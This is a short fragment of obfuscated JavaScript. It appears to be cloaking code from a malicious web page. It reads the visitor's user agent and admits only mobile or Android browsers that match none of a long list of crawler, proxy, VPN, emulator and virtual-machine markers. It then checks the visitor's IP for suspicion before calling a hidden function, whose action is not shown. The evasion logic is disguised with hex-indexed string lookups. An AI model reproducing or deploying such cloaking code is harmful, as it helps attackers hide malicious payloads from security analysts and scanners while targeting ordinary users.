_0x582f1c=navigator[_0x13740a(0x1bf)][_0x13740a(0x1d6)](),_0x1e3d31=['Mobile','Android'],_0x39662b=[_0x13740a(0x1ac),_0x13740a(0x1ab),'linux\x20x86',_0x13740a(0x1a0),_0x13740a(0x1b2),_0x13740a(0x1a3),_0x13740a(0x1cb),_0x13740a(0x1b0),_0x13740a(0x191),_0x13740a(0x1cc),'crawler',_0x13740a(0x190),_0x13740a(0x1d0),_0x13740a(0x1f1),_0x13740a(0x195),_0x13740a(0x1f9),_0x13740a(0x1aa),'FB','ya',_0x13740a(0x1c9),'FB',_0x13740a(0x194),'proxy',_0x13740a(0x1e1),_0x13740a(0x1c0),'hidemy','psiphon',_0x13740a(0x1e7),'sdk\x20build',_0x13740a(0x1f7),_0x13740a(0x192),_0x13740a(0x1d1),_0x13740a(0x18e),_0x13740a(0x1d8),'virtualbox','vmware',_0x13740a(0x1c8),_0x13740a(0x1af),_0x13740a(0x1f2),_0x13740a(0x1b6),_0x13740a(0x19d),_0x13740a(0x193),_0x13740a(0x1f3),_0x13740a(0x1d3),'libwww',_0x13740a(0x1d7),_0x13740a(0x1ec),'electron'],_0x373957=_0x1e3d31['some'](_0x555bb4=>_0x582f1c[_0x13740a(0x1d4)](_0x555bb4[_0x13740a(0x1d6)]())),_0x1c2050=_0x39662b[_0x13740a(0x1de)](_0x545022=>_0x582f1c[_0x13740a(0x1d4)](_0x545022[_0x13740a(0x1d6)]()));return _0x373957&&!_0x1c2050;}if(_0x472148())_0x2b7e43()[_0x72c746(0x1e4)](_0xf123bc=>{if(_0xf123bc['isSuspicious']||!_0x2a40fe(_0xf123bc['ip'])){}else _0x159e9a();});else{}
